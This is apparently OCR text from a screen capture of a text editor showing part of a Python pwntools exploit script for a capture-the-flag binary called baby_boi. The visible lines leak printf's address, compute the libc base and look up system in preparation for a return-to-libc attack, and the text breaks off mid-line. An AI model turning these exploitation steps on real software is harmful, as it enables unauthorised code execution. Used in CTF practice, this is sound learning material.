 ~/baby/ape.py • - Sublime Text
En
7:06 PM
baby_boi.c
ape.py
connect.sh
19
20
21 p.recvuntil('Here I am: ')
22 printf = int(p.recv().strip(),16)
23
24
25 libc.address = printf - libc.symbols['printf']
26
27 system = libc.symbols['system']
28
29 pop_rdi =
Line 29, Column 10